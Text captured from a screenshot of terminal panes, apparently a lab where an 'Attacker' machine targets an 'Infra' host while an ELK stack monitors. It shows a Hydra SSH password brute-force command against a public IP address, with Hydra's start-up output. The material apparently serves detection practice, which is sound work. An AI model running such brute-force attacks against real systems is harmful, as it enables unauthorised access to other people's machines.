 root@ip-192-168-2-116: ~
ELK-Stack
ELK :~#
ELK :~# curl icanhazip.com
54.166.107.136
ELK :~#
Infra
Infra :~# curl icanhazip.com
52.91.202.160
Infra :~#
Infra :~#
/bin/bash
Attacker
Attacker :~# hydra -L usernames.txt -P passwords.txt 52.91.202.160 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-07 23:00:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 324 login tries (l:12/p:27), ~0 tries per task
[DATA] attacking service ssh on port 22
Attacking Infrastructure